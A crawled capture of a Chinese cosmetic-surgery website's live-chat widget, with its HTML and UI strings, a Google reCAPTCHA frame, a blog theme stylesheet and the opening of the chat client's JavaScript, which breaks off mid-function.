welcome = "您好，我是整形咨询燕子! 微信：<font color='red'>lizhuli0801</font>  电话：<font color='red'>400-897-3360</font>。如果您不方便打字, 请直接留下您的联系方式。<br /><br />您想了解哪方面的项目呢？",
comment_note = "<b>您还可以通知以下方式联系我们:</b><br>电话: <font color='red'>400-897-3360</font><br>微信: <font color='red'>meili860328</font>",
langs = {"welive":"\u5728\u7ebf\u5ba2\u670d","msg":"\u65b0\u6d88\u606f","send":"\u53d1 \u9001","trans_to":"\u8f6c\u4eba\u5de5\u5ba2\u670d","trans_to_m":"\u8f6c\u4eba\u5de5","shutdown":"\u62b1\u6b49, \u5ba2\u670d\u7cfb\u7edf\u5df2\u5173\u95ed!","connecting":"\u6b63\u5728\u4e3a\u60a8\u8fde\u63a5\u5ba2\u670d ...","failed":"\u8fde\u63a5\u5931\u8d25, 6\u79d2\u540e\u81ea\u52a8\u91cd\u8bd5 ...","connected":"\u5ba2\u670d\u8fde\u63a5\u6210\u529f","offline":" \u6682\u65f6\u79bb\u7ebf, 60\u79d2\u540e\u4ecd\u672a\u4e0a\u7ebf, \u5c06\u4e3a\u4f60\u8f6c\u63a5\u5176\u4ed6\u5ba2\u670d, \u8bf7\u7b49\u5019 ...","aback":" \u91cd\u65b0\u4e0a\u7ebf\u4e86!","autooff":"\u957f\u65f6\u95f4\u65e0\u4f1a\u8bdd, \u5df2\u81ea\u52a8\u79bb\u7ebf!","kickout":"\u62b1\u6b49! \u60a8\u88ab\u8bf7\u51fa\u4e86\u5ba2\u670d.","banned":"\u62b1\u6b49! \u60a8\u88ab\u7981\u6b62\u53d1\u8a00\u4e86.","unbann":"\u60a8\u7684\u7981\u8a00\u72b6\u6001\u5df2\u89e3\u9664.","transfer":"\u5f53\u524d\u4f1a\u8bdd\u5df2\u7ecf\u8f6c\u63a5\u81f3\u5ba2\u670d: ","records":"... \u4ee5\u4e0a\u4e3a\u6700\u8fd1\u5bf9\u8bdd\u8bb0\u5f55","relinked":"\u5df2\u5728\u5176\u5b83\u7a97\u53e3\u4e2d\u8fde\u63a5\u4e86\u5ba2\u670d.","rebtn":"\u91cd\u65b0\u8fde\u63a5","emotions":"\u8868\u60c5","sendphoto":"\u53d1\u9001\u56fe\u7247","sendfile":"\u53d1\u9001\u6587\u4ef6","sound":"\u58f0\u97f3","evaluate":"\u8bc4\u4ef7","phone_btn":"\u8bf7\u56de\u7535\u8bdd","type_phone":"\u8bf7\u8f93\u5165\u7535\u8bdd\u53f7\u7801","require_callback":"\u8bf7\u54a8\u8be2\u7acb\u5373\u56de\u62e8\u7535\u8bdd","phone_err_1":"\u8bf7\u8f93\u5165\u7535\u8bdd\u53f7\u7801","phone_err_2":"\u7535\u8bdd\u53f7\u7801\u683c\u5f0f\u6709\u8bef","type_question":"","uploading":"\u6587\u4ef6\u4e0a\u4f20\u4e2d ...","img_limit":"\u56fe\u7247\u6587\u4ef6\u4e0d\u80fd\u8d85\u8fc74M","img_badtype":"\u56fe\u7247\u6587\u4ef6\u683c\u5f0f\u65e0\u6548","upload_failed":"\u4e0a\u4f20\u5931\u8d25","upload_done":"\u4e0a\u4f20\u6210\u529f","no_upload_auth":"\u8bf7\u5148\u5411\u5ba2\u670d\u7533\u8bf7\u4e0a\u4f20\u6388\u6743","no_upload_robot":"\u6682\u65f6\u65e0\u6cd5\u4e0a\u4f20\u56fe\u7247\u6216\u6587\u4ef6","got_upload_auth":"\u60a8\u5df2\u83b7\u53d6\u4e0a\u4f20\u6587\u4ef6\u6388\u6743","lost_upload_auth":"\u60a8\u7684\u4e0a\u4f20\u6388\u6743\u5df2\u88ab\u89e3\u9664","upload_alert":"\u60a8\u4e00\u5c0f\u65f6\u5185\u4e0a\u4f20\u4e86\u592a\u591a\u6587\u4ef6","badcookie":"\u9a8c\u8bc1\u7801\u5df2\u8fc7\u671f, \u8bf7\u5237\u65b0\u9875\u9762\u540e\u91cd\u8bd5!","trans_to_failed":"\u62b1\u6b49, \u6682\u65e0\u5ba2\u670d\u5728\u7ebf, \u65e0\u6cd5\u8f6c\u63a5\u4eba\u5de5\uff01","rating_title":"\u60a8\u5bf9\u672c\u6b21\u670d\u52a1\u6ee1\u610f\u5417\uff1f","select_star":"\u8bf7\u9009\u62e9\u8bc4\u4ef7","rating_advise":"\u6073\u8bf7\u60a8\u7684\u610f\u89c1\u548c\u5efa\u8bae\uff01","star_1":"\u6781\u5dee","star_2":"\u8f83\u5dee","star_3":"\u4e00\u822c","star_4":"\u6ee1\u610f","star_5":"\u975e\u5e38\u6ee1\u610f","too_long":"\u60a8\u7684\u9644\u8a00\u592a\u957f","rating_thanks":"\u611f\u8c22\u60a8\u5bf9\u672c\u6b21\u670d\u52a1\u63d0\u4ea4\u4e86\u8bc4\u4ef7\uff01","rating_limit":"\u8bc4\u4ef7\u5931\u8d25, \u6bcf\u5929\u5bf9\u540c\u4e00\u5ba2\u670d\u7684\u8bc4\u4ef7\u96502\u6b21","submit":"\u63d0 \u4ea4","leavemsg":"\u8bf7\u60a8\u7559\u8a00 !!!","nosuppert":"\u5ba2\u670d\u79bb\u7ebf","yourname":"\u60a8\u7684\u59d3\u540d","email":"Email","phone":"\u7535\u8bdd","content":"\u4e86\u89e3\u9879\u76ee","newcaptcha":"\u70b9\u51fb\u66f4\u65b0\u9a8c\u8bc1\u7801","saved":"\u611f\u8c22\u60a8\u7684\u7559\u8a00!","comm_alert":"oh, \u60a8\u4eca\u5929\u7559\u8a00\u7684\u6b21\u6570\u592a\u591a\u4e86","readed":"\u5df2\u8bfb","unread":"\u672a\u8bfb","team_off":"\u5f53\u524d\u5ba2\u670d\u7ec4\u4e0d\u5b58\u5728\u6216\u5df2\u5173\u95ed!","msg_too_long":"\u60a8\u8f93\u5165\u7684\u4fe1\u606f\u592a\u957f\u4e86!","bad_filetype":"\u6587\u4ef6\u683c\u5f0f\u4e0d\u5141\u8bb8, \u5982\u8981\u53d1\u9001\u56fe\u7247\u8bf7\u70b9\u51fb\u5de6\u4fa7\u56fe\u7247\u6309\u94ae","bad_filesize":"\u6587\u4ef6\u5927\u5c0f\u4e0d\u80fd\u8d85\u8fc7: ","click_download":"\u70b9\u51fb\u4e0b\u8f7d: ","search_result":"\u5e38\u89c1\u95ee\u9898 \u641c\u7d22\u7ed3\u679c: ","how_sendimg":"\u600e\u6837\u53d1\u622a\u56fe\uff1f","how_sendimg_title":"\u7528QQ\u7b49\u8f6f\u4ef6\u622a\u56fe\u540e, \u5728\u8f93\u5165\u6846\u4e2d\u7c98\u8d34\u5373\u53ef"};
</script>
</head>
<body>
<div id="welive_operator">
	<img src="/public/img/welive.png" id="welive_avatar" style="padding:2px;">
	<div id="welive_name">在线客服</div>
	<div id="welive_duty" class="welive_color2_1">Connecting ...</div>
	<div id="welive_copyright" class=""></div>
</div>
<div class="history">
	<div class="scb_scrollbar scb_radius"><div class="scb_tracker"><div class="scb_mover scb_radius"></div></div></div>
	<div class="viewport loading3">
		<div class="overview">
			<div class="msg s">
				<div class="b">
					<div class="i">正在为您连接客服 ...</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="enter">
	<div class="tool_bar">
		<div id="toolbar_emotion" title="表情" class="tool_bar_i"></div>
		<div id="toolbar_photo" title="发送图片" class="tool_bar_i"></div>
		
		<div id="toolbar_sound" title="声音" class="tool_bar_i"></div>
		<div id="toolbar_evaluate" title="评价" class="tool_bar_i"></div>
		<div class="tool_bar_call">
			<input type="text" id="phone_num" maxlength="26" placeholder="请输入电话号码" class="welive_border_1">
			<div id="phone_call_back" class="tool_bar_phone welive_color_1" title="请咨询立即回拨电话"><s class="tool_bar_i"></s></div>
		</div>
	</div>
	<div id="alert_info"></div>
	<textarea name="msger" placeholder="" class="msger"></textarea>
	<input type="file" name="file" id="upload_img" accept="image/jpg,image/jpeg,image/gif,image/png" style="width:1px;height:1px;display:none;overflow:hidden;">
	<!--<a id="trans_to_btn" onclick="trans_to_support();return false;" class="trans_to" style="display:none">转人工客服</a>-->
	<a id="sender_msg" class="sender welive_color_1">发 送</a>
	<!--<a class="how_sendimg" onclick="return false;" title="用QQ等软件截图后, 在输入框中粘贴即可"><img src="/public/img/cut_screen.png"> 怎样发截图？</a>-->
</div>
<div class="q_search"></div>
<div id="wl_sounder" style="width:1px;height:1px;visibility:hidden;overflow:hidden;"></div>
<div class="smilies_div" style="display:none"><div class="smilies_wrap"><img src="/public/smilies/0.png" onclick="insertSmilie(0);"><img src="/public/smilies/1.png" onclick="insertSmilie(1);"><img src="/public/smilies/2.png" onclick="insertSmilie(2);"><img src="/public/smilies/3.png" onclick="insertSmilie(3);"><img src="/public/smilies/4.png" onclick="insertSmilie(4);"><img src="/public/smilies/5.png" onclick="insertSmilie(5);"><img src="/public/smilies/6.png" onclick="insertSmilie(6);"><img src="/public/smilies/7.png" onclick="insertSmilie(7);"><img src="/public/smilies/8.png" onclick="insertSmilie(8);"><img src="/public/smilies/9.png" onclick="insertSmilie(9);"><img src="/public/smilies/10.png" onclick="insertSmilie(10);"><img src="/public/smilies/11.png" onclick="insertSmilie(11);"><img src="/public/smilies/12.png" onclick="insertSmilie(12);"><img src="/public/smilies/13.png" onclick="insertSmilie(13);"><img src="/public/smilies/14.png" onclick="insertSmilie(14);"><img src="/public/smilies/15.png" onclick="insertSmilie(15);"><img src="/public/smilies/16.png" onclick="insertSmilie(16);"><img src="/public/smilies/17.png" onclick="insertSmilie(17);"><img src="/public/smilies/18.png" onclick="insertSmilie(18);"><img src="/public/smilies/19.png" onclick="insertSmilie(19);"><img src="/public/smilies/20.png" onclick="insertSmilie(20);"><img src="/public/smilies/21.png" onclick="insertSmilie(21);"><img src="/public/smilies/22.png" onclick="insertSmilie(22);"><img src="/public/smilies/23.png" onclick="insertSmilie(23);"></div></div>
<div id="starRating" style="display:none">
	<p class="title">您对本次服务满意吗？</p>
    <p class="star">
        <span star_val="1"><i class="high"></i><i class="nohigh"></i></span>
        <span star_val="2"><i class="high"></i><i class="nohigh"></i></span>
        <span star_val="3"><i class="high"></i><i class="nohigh"></i></span>
        <span star_val="4"><i class="high"></i><i class="nohigh"></i></span>
        <span star_val="5" class="last"><i class="high"></i><i class="nohigh"></i></span>
    </p>
    <p class="starInfo">请选择评价</p>
	<p><textarea placeholder="恳请您的意见和建议！" id="rating_advise"></textarea></p>
	<p><a id="sender_eval" class="sender welive_color_1" onclick="send_evaluate();return false;">提 交</a></p>
</div>
<div id="questions_div" style="display:none"></div>
<script type="text/javascript" src="public/guest.js?v=6.4.0"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ihfVcie6R5wgUi4yOHnD_Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769236604909');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://lipin5060.com/zb_users/theme/ywkauto/style/base.css
body_size: 3899
content:
@charset "utf-8";
/*-------------------
*Description:        By www.yiwuku.com
*Website:            https://app.zblogcn.com/?id=711
*Author:             尔今 erx@qq.com
*update:             2015-4-20(Last:2018-03-12)
-------------------*/
/* all */
*{margin:0;padding:0;}
table{border-collapse:collapse;border-spacing:0;}
fieldset,img{border:0;}
address,caption,cite,code,dfn,em,strong,th,var{font-style:normal;font-weight:normal;}
li{list-style:none;}
caption,th{text-align:left;}
h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:normal;}
q:before,q:after{content:'';}
abbr,acronym{border:0;font-variant:normal;}
sup{vertical-align:text-top;}
sub{vertical-align:text-bottom;}
input,textarea,select{font-family:inherit;font-size:inherit;font-weight:inherit;*font-size:100%;}
legend{color:#000;}
::-moz-selection{background:#FD5D3C;color:#fff;} 
::selection {background:#296399;color:#fff;} 
body{background:#fff;}
body{font-family:"microsoft yahei",Arial;color:#000; -webkit-font-smoothing:antialiased;}
i{font-style:normal;}
a{text-decoration: none;color: #333;border: 0;font-size: 100%;margin: 0;padding: 0;vertical-align: baseline;-webkit-transition: all 0.3s ease-in;-moz-transition: all 0.3s ease-in;transition: all 0.3s ease-in;-o-transition: all 0.3s ease-in;}
.clr:after{clear: both;content:'\0020';display: block;visibility:hidden;height:0;}
.clr{zoom:1;}
.inner{width:1100px;margin:0 auto;position: relative;}
/*head*/
.lph-header{position:fixed;top:0;left:0;width:100%;z-index:9999;_position:absolute}
.lph-header .top{background:#296399;height:68px;line-height:68px;}
.lph-header .top .inner{position:relative}
.lph-header .top .logo{position:absolute;top:0;left:0;height:68px;color:#fff;font-size:30px;font-weight:bold;white-space:nowrap;overflow:hidden}
.lph-header .top .nav{float:left;height:68px;padding-left:200px;}
.lph-header .top .nav li{float:left;position:relative;}
.lph-header .top .nav>li:nth-child(n+10){display:none}
.lph-header .top .nav li a{color:#fff;font-size: 15px; text-align: center;-webkit-transition:all .2s ease-in;-o-transition:all .2s ease-in;-moz-transition:all .2s ease-in;transition:all .2s ease-in;}
.lph-header .top .nav li .link{display:inline-block;padding:0 20px;}
.lph-header .top .nav li .bg{position:absolute;top:-100%;left:0;width:100%;height:100%;border-bottom:3px solid #7AA5CC;opacity:0;background:#16538E;filter:alpha(opacity=0);}
.lph-header .top .nav li:hover .bg,.lph-header .top .nav li.cu .bg{top:-3px;opacity:1;filter:alpha(opacity=100);}
.lph-header .top .nav li:hover .link,.lph-header .top .nav li.cu .link{ opacity:0;filter:alpha(opacity=0);}
.lph-header .top .nav li ul{display:none;position:absolute;top:68px;left:0;width:100%;background:#296399;}
.lph-header .top .nav li ul li{float:none;margin:0;border-bottom:1px solid #666;}
.lph-header .top .nav li ul li a{display:block;height:38px;line-height:38px;font-size:13px}
.lph-header .top .nav li ul li a:hover{background:#16538E}
.lph-header .top .search{position:absolute;top:13px;right:0;height:44px;background:#16538E;border-radius:35px;*width:150px;}
.lph-header .top .search form{height: 100%;}
.lph-header .top .search input{float: left;height: 100%; width:90px; background: none; border: none;outline: none; padding: 0 10px; font-size: 14px;color:#383838; line-height: 14px; line-height: 44px\9;   }
.lph-header .top .search button{float: right;width: 40px; height: 100%; border: 0; outline: 0;cursor: pointer;background: url("images/lph-header-sprite.png") no-repeat 5px 10px;}
.lph-header .top .search{-webkit-transition: all .3s ease-in;-o-transition: all .3s ease-in;-moz-transition: all .3s ease-in;transition: all .3s ease-in;}
.lph-header .top .search input{-webkit-transition: all .2s ease-in;-o-transition: all .2s ease-in;-moz-transition: all .2s ease-in;transition: all .2s ease-in;}
.lph-header .top .search.fcs{background:#F6F6F6;}
.lph-header .top .search.fcs input{width:120px;}
/* 主体*/
.lph-main{margin-bottom:90px;padding-top:95px;}
.lph-left{float:left;width:788px;}
.topallvs,.ileftvs{max-width:100%;margin-bottom:20px;overflow:hidden;clear:both}
.topallvs img,.ileftvs img{width:100%;}
.ileftvs{margin:25px 0 0}
.footvs{margin-top:-40px}
/* 右侧*/
.lph-right{width: 278px; float: right;}
.lph-right .right-box,.function{margin-bottom: 30px;}
.lph-right .right-box-title,.function_t{color: #333; font-size: 20px; height: 20px; line-height: 20px; padding-bottom:7px; border-bottom: 2px solid #CBCBCB; }
.lph-right .right-box-title h3{float: left;}
.lph-right .right-box-title a{float: right; font-size: 12px; padding-top: 5px; color: #9d9d9d;}
.lph-right .kuaixun .kx-ul li{ border-bottom:dotted 1px #CBCBCB;}
.lph-right .kuaixun .kx-ul li.hov{ border-bottom:dotted 1px #f98235;}
.lph-right .kuaixun .kx-ul li a{width: 100%; height: 100%; display: block;padding: 12px 0;}
.lph-right .kuaixun .kx-ul li .time{float: left;width: 58px; height: 36px; line-height: 36px; text-align: center;color: #272322; font-size: 16px; background: #F2F2F2;}
.lph-right .kuaixun .kx-ul li.hov .time{background: #f98235; color: #fff;}
.lph-right .kuaixun .kx-ul li .title{height: 36px; line-height: 18px; overflow: hidden; font-size: 13px; color: #3f3f3f; padding-left: 8px;}
.lph-right .kuaixun .kx-ul li.hov .title{color: #f98235;}
.lph-right .pbzttab{padding-top: 5px;}
.lph-right .pbzttab .pbz-hd{border-bottom: solid 1px #CBCBCB; position: relative;}/*右侧评论专题*/
.lph-right .pbzttab .pbz-hd a{float: left; width: 50%; line-height: 1; text-align: center; font-size: 18px; color: #888;padding-bottom: 10px; }
.lph-right .pbzttab .pbz-hd a.cur{color: #333;}
.lph-right .pbzttab .pbz-hd i{display: block;position: absolute; bottom: -1px;width: 50%; height: 2px; left: 0; background:#f98235; }
.lph-right .pbzttab .pbz-bd .comment li{padding: 10px 8px; border-bottom:dotted 1px #CBCBCB;}
.lph-right .pbzttab .pbz-bd .comment li .img{float: left;}
.lph-right .pbzttab .pbz-bd .comment li .img img{border-radius: 100%;}
.lph-right .pbzttab .pbz-bd .comment li .word{ padding-left: 60px;}
.lph-right .pbzttab .pbz-bd .comment li .word .top{overflow: hidden; height: 46px;}
.lph-right .pbzttab .pbz-bd .comment li .word .name{ font-size: 14px; color: #888; height: 20px; line-height: 20px; overflow: hidden; }
.lph-right .pbzttab .pbz-bd .comment li .word .name a{color: #f98235; padding-right: 5px;}
.lph-right .pbzttab .pbz-bd .comment li .word .title{height: 20px; line-height: 20px;  font-size: 12px; overflow: hidden; padding-top: 5px;}
.lph-right .pbzttab .pbz-bd .comment li .word .title a{color: #b5b5b5;}
.lph-right .pbzttab .pbz-bd .comment li .btm{color:#272322; font-size: 12px; margin-top: 10px; max-height: 60px; line-height: 20px; overflow: hidden;}
.lph-right .pbzttab .pbz-bd .comment li .btm i{width: 17px; height: 13px; background: url(images/lph-right-sprite.png); display: inline-block;}
.lph-right .pbzttab .pbz-bd .comment li .btm i.pre{background-position: -25px -72px; margin-right: 5px;}
.lph-right .pbzttab .pbz-bd .comment li .btm i.nxt{background-position: -58px -71px; margin-left: 5px;}
.lph-right .pbzttab .pbz-bd .zhuanti li{margin: 8px 0;}
.lph-right .pbzttab .pbz-bd .zhuanti ul{padding: 5px 0;}
.lph-right .pbzttab .pbz-bd .zhuanti li:hover{background: #F7F7F7;}
.lph-right .pbzttab .pbz-bd .zhuanti li .img{float: left;}
.lph-right .pbzttab .pbz-bd .zhuanti li .word{padding-left: 120px; padding-right: 5px;}
.lph-right .pbzttab .pbz-bd .zhuanti li .word h4{color: #333; font-size: 14px; line-height: 35px; height: 35px; overflow: hidden;}
.lph-right .pbzttab .pbz-bd .zhuanti li .word p{color: #888; font-size: 12px; line-height: 20px; height: 40px; overflow: hidden;}
.lph-right .weixinewm.weixinewm-fixed{position:fixed;top:76px;z-index: 7;background-color: #fff;width: 276px;}
.lph-right .weixinewm .we-img{max-width:276px;text-align:center;overflow:hidden}
.artSortList-left .asl-title{height: 48px; line-height: 48px;border-bottom: solid 2px #D6D6D6;}
.artSortList-left .asl-title h3{font-size: 30px; color: #333; font-weight: bold; float: left; padding-right: 15px;}
.artSortList-left .asl-title p{font-size: 16px; color: #888; float: left; padding-top: 8px;}
/*系统组件*/
.function_c{line-height:1.8;margin-top:10px;font-size:13px}
.function_c ul{overflow:hidden;clear:both}
.function_c li{border-bottom:dotted 1px #CBCBCB;padding:6px 0}
#divCatalog li li{text-indent:35px;border-bottom:none;background:url(images/join.gif) 10px center no-repeat}
#divCatalog li ul li:last-child{background:url(images/joinbottom.gif) 10px center no-repeat}
#divCalendar{border:dashed 3px #EEE;padding:0 0 10px 5px}
#divCalendar table{width:96%;line-height:1.8;margin:0 auto;text-align:center;}
#divCalendar td a{color:#f98235}
#divCalendar caption{font-size:14px;text-align:center;margin-bottom:6px;border-bottom:1px #eee solid;padding:0 0 6px}
#divContorPanel span.cp-hello{display:inline-block;color:#f98235;padding:0 0 15px}
#divContorPanel span a{margin-left:10px;background:#eee;padding:6px 20px;border-radius:6px}
#divSearchPanel{display:none}
#divAuthors li,#divLinkage li,#divFavorites li,#divMisc li{float:left;width:48%;margin:0 1%}
/* 尾部*/
.lph-footer{width:100%;color:#bbb;font-size:12px;background:#313131;padding:30px 0;}
.lph-footer .lphf-top a{color:#ddd}
.lph-footer .lphf-top{padding:0 0 12px;}
.lph-footer .lphf-top .left{float:left;}
.lph-footer .lphf-top .left .copyr{line-height:1.8;}
.lph-footer .lphf-top .right{float: right;}
.lph-footer .lphf-top .right .links{float:right;}
.lph-footer .lphf-top .right .links a{margin:0 10px 0 8px;}
.lph-footer .lphf-btm{border-top:1px #777 dotted;padding-top:15px}
.lph-footer .lphf-btm li{float:left;margin-right:15px;margin-bottom:5px;}
.lph-footer .lphf-btm li a{color:#aaa}
.lph-footer .gotoBar{position:fixed;bottom:60px;left:50%;width:52px;margin-left:568px;}
.lph-footer .gotoBar a{display:block;width:50px;height:50px;border:solid 1px #E6E6E6;background:#F5F5F5;background-image:url(images/lph-footer-sprite.png);background-repeat: no-repeat;}
.lph-footer .gotoBar a:hover{background-color:#EDEDED;}
.lph-footer .gotoBar .top{display:none;width:52px;}
.lph-footer .gotoBar .top a{background-position: 10px -102px;}
.lph-footer .gotoBar .top a:hover{background-position: -60px -102px;}
.lph-footer .gotoBar a.comment{background-position: 10px -50px;}
.lph-footer .gotoBar a.comment:hover{background-position: -60px -50px;}
/* 文章列表*/
.lph-pageList .tip{ height: 37px; border-bottom: solid 2px #D6D6D6; position: relative; line-height: 37px;}
.lph-pageList .tip h4{position: absolute; font-size: 28px; font-weight: bold; line-height: 1; left: 0; top: 0; padding-bottom: 9px; border-bottom: solid 2px #666666;}
.lph-pageList .tip h4 span.yel{color: #f98235;}
.lph-pageList .tip h4 span.gra{color: #333;}
.lph-pageList .tip .count{height: 100%; position: absolute; right: 0; bottom: 0px; background: #F2F2F2; padding: 0 10px; color: #333; font-size: 18px;}
.lph-pageList .tip .count i{float: left; width: 20px; height: 22px; margin-top: 8px; margin-right: 5px; background: url(images/lph-pageList-sprite.png) no-repeat 0px 0px;}
.lph-pageList .tip .count strong{color: #f98235; font-weight: bold;}
.lph-pageList .tip .count em{position: absolute;right: 0;top: 0;background: url(images/lph-pageList-sprite.png) no-repeat -39px 0;width: 8px;height: 8px;}
.lph-pageList .wrap li.pbox{padding: 30px 0; border-bottom: solid 1px #EEE;}
.lph-pageList .wrap li.pbox .img{float: left; position: relative; }
.lph-pageList .wrap li.pbox .img a.sort{padding: 5px 12px; background: rgba(0,0,0,0.6); font-size: 14px; color: #fff; line-height: 1; position: absolute; top: 0; left: 0; }
.lph-pageList .wrap li.pbox .word{ padding-left: 235px; padding-right: 10px; }
.lph-pageList .wrap li.pbox .word h2{ color: #272322; font-size: 20px; font-weight: bold; }
.lph-pageList .wrap li.pbox .word h2{-webkit-transition: all .3s;-o-transition: all .3s;transition: all .3s; }
.lph-pageList .wrap li.pbox:hover .word h2{color:#f98235;}
.lph-pageList .wrap li.pbox .word .des{font-size: 13px; color: #888; line-height: 1.6; padding-top: 15px;word-wrap:break-word;}
.lph-pageList .wrap li.pbox .word .info{height: 26px; line-height: 26px;font-size: 13px; color: #b8b8b8; padding-top: 15px;}
.lph-pageList .wrap li.pbox .word .info .tags{float: left; height: 100%; width: 200px; overflow: hidden;}
.lph-pageList .wrap li.pbox .word .info .tags i{float: left;background: url(images/lph-pageList-sprite.png) no-repeat -30px -43px;width: 18px;height: 13px; margin-top: 7px; }
.lph-pageList .wrap li.pbox .word .info .tags em{display:none}
.lph-pageList .wrap li.pbox .word .info .tags a{float: left; font-size: 13px; color: #b8b8b8; margin-left:5px;}
.lph-pageList .wrap li.pbox .word .info .tags a:hover{color: #f98235;}
.lph-pageList .wrap li.pbox .word .info .time{float: right;}
.lph-pageList .wrap li.pbox .word .info .time i{float: left; margin-right: 5px;;background: url(images/lph-pageList-sprite.png) no-repeat -2px -42px;width: 14px;height: 14px; margin-top: 6px; }
.lph-pageList .wrap li.pbox .word .info .aut{float: right; margin-right: 25px;}
.lph-pageList .wrap li.pbox .word .info .aut span{float: left;font-size: 13px; color: #b8b8b8;width: 64px;height: 26px;white-space: nowrap; overflow:hidden; text-overflow:ellipsis;}
.lph-pageList .wrap li.pbox .word .info .aut span:hover{color: #f98235;}
.lph-pageList .wrap li.istop{background:#FAFAFA}
.lph-pageList .wrap li.istop h2{text-indent:26px;background: url(images/up.png) 0 3px no-repeat}
/* 翻页*/
.lph-paging1{margin-top:25px;}
.lph-paging1 a{display:inline-block;margin-bottom:8px}
.lph-paging1 a span{background:#f98235;text-align:center;font-size:16px;color:#fff;font-weight: bold;padding:5px 10px;border-radius:3px;}
.lph-paging1 a:hover span{background:#D85027;}
.lph-paging1 span.now-page{background:#ECECEC;color:#737373;cursor:not-allowed;padding:5px 10px;border-radius:3px;}
/*全局响应式*/
@media only screen and (max-width: 1100px) {.inner{width: 100%;} .top,.lph-left{width: 96% !important; padding: 0 2% !important;} .lph-header .top .nav li .link{padding:0 15px} .idx-selLead .items{width:45% !important} .lph-footer{width: 96%;padding:20px 2%} .lph-right,.lph-header .top .search,.topallvs{display:none;}}
@media only screen and (max-width: 788px) {.header .logo span{display:none} .idx-hotlists .hls-links{padding:0 10px !important}.idx-hotlists{height:auto !important;}#xyslide{float:none !important;width:100% !important}.focusItem{width:100% !important;} .article-left .pageRelate ul li .img{height:100px !important;}}
@media only screen and (max-width: 600px) {.idx-selLead,.lph-pageList .wrap li.pbox .word .info .tags,.lph-footer .lphf-top .left,#bdshare .weibo-btn,.lph-pageList .wrap li.pbox .word .info,.ileftvs,.lph-header .top .nav li .bg{display:none} .lph-main{margin-bottom:30px;padding-top:68px} .lph-header .top .logo,.lph-header .top .logo img,.lph-header .top{height:48px;line-height:48px} .lph-header .top .nav{float:right;width:auto;height:48px;line-height:48px;background:url("images/mobile_nav.gif") right center no-repeat;padding-right:45px;padding-left:0;overflow:visible;cursor:pointer} .lph-header .top .nav li{display:none;float:none;border-bottom:1px #555 solid;background:#3A3A3A;opacity:0.9} .lph-header .top .nav li .link{padding:0 20px} .lph-pageList .wrap li.pbox{position:relative;} .lph-pageList .wrap li.pbox .img{position:absolute;top:70px} .lph-pageList .wrap li.pbox .img img{width:150px;height:100px;} .lph-pageList .wrap li.pbox .word{float:left;width:94%;padding-left:10px} .lph-pageList .wrap li.pbox .word h2{width:100%;font-size:16px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden} .lph-pageList .wrap li.pbox .word .des{padding-left:160px} .lph-paging1 span.now-page,.lph-paging1 a span{font-weight:normal;padding: 2px 6px;}#xyslide,.focusItem{height:300px !important;}.focusItem a{height:240px !important;}.focusItem h4{font-size:16px !important;}.artSortList-left .asl-title h3,.article-left .pageTop h1{font-size:24px !important;} .lph-header .top .nav li ul{top:0;left:auto;right:100%;} .lph-header .top .nav li.cu .bg{display:block;} .lph-header .top .nav li:hover .link{opacity:1} .article-left .pageTop{border-top:1px #D8D8D8 dotted;padding:18px 0 !important;} .artSortList-left .asl-title{border-top:1px #D6D6D6 dotted;} .artSortList-left .asl-title h3{float:none;text-align:center;}}

.pageCont p span,.pageCont p i{display:inline-block;width:48%;border-bottom:0.5px solid #eee;}
.pageCont p .clam1{}
.pageCont p i{text-align:center;border-left:1px solid #eee}

--- FILE ---
content_type: application/javascript
request_url: https://116.211.143.79:7777/public/guest.js?v=6.4.0
body_size: 14629
content:

/* WeLive guest.js  @Copyright weensoft.cn */

//根据select设置对象显示title
function show_title(select, position){
	if(!position || position != "left") position = "right";

	$(select).mouseover(function (e) {
		if(!this.title) return;
		this.Mytitle = this.title;
		this.title = "";
		$("body").append("<div id='welive_div_toop' style='border: 1px solid #000;background:#ffff00;padding:2px 3px;'>" + this.Mytitle + "</div>");

		if(position == "right"){
			$("#welive_div_toop").css({"top": (e.pageY - 25) + "px","position": "absolute","left": (e.pageX + 10) + "px"}).show("fast");
		}else{
			$("#welive_div_toop").css({"top": (e.pageY - 25) + "px","position": "absolute","right": (350 - e.pageX) + "px"}).show("fast");
		}

	}).mouseout(function () {

		if(!this.Mytitle) return;
		this.title = this.Mytitle;
		$("#welive_div_toop").remove();

	}).mousemove(function (e) {
		if(position == "right"){
			$("#welive_div_toop").css({"top": (e.pageY - 25) + "px","position": "absolute","left": (e.pageX + 10) + "px"}).show("fast");
		}else{
			$("#welive_div_toop").css({"top": (e.pageY - 25) + "px","position": "absolute","right": (350 - e.pageX) + "px"}).show("fast");
		}
	});
}


//JQ闪动特效  ele: JQ要闪动的对象; cls: 闪动的类(className); times: 闪动次数
function shake(ele, cls, times){
	var i = 0, t = false, o = ele.attr("class")+" ", c = "", times = times||3;
	if(t) return;
	t= setInterval(function(){
		i++;
		c = i%2 ? o+cls : o;
		ele.attr("class",c);
		if(i==2*times){
			clearInterval(t);
			ele.removeClass(cls);
		}
	},200);
}

//表单验证
function validate_input(value, name){
	value = $.trim(value); //去掉空格, 并检查
	if(!value) return false;

	switch(name){
		case "fullname": var pattern = /^[\w\s\.\-\u0391-\uFFE5]{2,30}$/; break;
		case "email": var pattern = /^\w+([-+.]\w+)*@\w+([-.]\w+)+$/i; break;
		case "vvc": var pattern = /^[\d+]{1,4}$/; break;
		case "content":
			var len = value.length;
			if(len < 6 || len > 600) return false;
			break;
	}

	if(name && pattern){
		return pattern.test(value);
	}else{
		return true;  //没有正则比较时, 返回成功
	}
}

//Ajax封装
var ajax_isOk = 1;
function ajax(url, send_data, callback) {
